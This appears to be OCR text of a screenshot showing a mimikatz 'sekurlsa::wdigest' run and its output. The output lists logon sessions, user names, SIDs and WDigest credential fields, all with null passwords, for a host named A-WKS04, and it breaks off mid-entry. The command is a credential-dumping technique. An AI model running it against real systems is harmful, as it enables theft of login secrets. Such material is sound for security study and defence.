 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 2061943 (00000000:001f7677)
Session           : RemoteInteractive from 3
User Name         : admin
Domain            : A-WKS04
Logon Server      : A-WKS04
Logon Time        : 14.03.2023 11:34:22
SID               : S-1-5-21-652915099-4029917549-3002625439-1001
        wdigest :
         * Username : admin
         * Domain   : A-WKS04
         * Password : (null)
Authentication Id : 0 ; 2061902 (00000000:001f764e)
Session           : RemoteInteractive from 3
User Name         : admin
Domain            : A-WKS04
Logon Server      : A-WKS04
Logon Time        : 14.03.2023 11:34:22
SID               : S-1-5-21-652915099-4029917549-3002625439-1001
        wdigest :
         * Username : admin
         * Domain   : A-WKS04
         * Password : (null)
Authentication Id : 0 ; 2041649 (00000000:001f2731)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 14.03.2023 11:34:21
SID               : S-1-5-90-0-3
        wdigest :
         * Username : A-WKS04$
         * Domain   : ALPHA
         * Password : (null)
Authentication Id : 0 ; 2041612 (00000000:001f270c)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 14.03.2023 11:34:21
SID               : S-1-5-90-0-3
        wdigest :
         * Username : A-WKS04$
         * Domain   : ALPHA
         * Password : (null)
Authentication Id : 0 ; 2040032 (00000000:001f20e0)
Session           : Interactive from 3
User Name         : UMFD-3
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 14.03.2023 11:34:21
SID               : S-1-5-96-0-3
        wdigest :